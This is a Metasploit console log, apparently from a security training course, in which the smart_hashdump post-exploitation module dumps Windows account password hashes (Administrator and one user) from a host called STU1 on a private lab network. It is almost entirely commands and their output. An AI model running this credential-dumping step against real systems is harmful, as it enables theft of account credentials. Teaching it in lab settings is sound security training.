 msf5 post(windows/gather/hashdump) > use post/windows/gather/smart_hashdump
msf5 post(windows/gather/smart_hashdump) > set session 1
session => 1
msf5 post(windows/gather/smart_hashdump) > exploit
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/riusksk/.msf4/loot/20210124220545_default_192.168.69.143_windows.hashes_888730.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Post module execution completed
@拉勾教育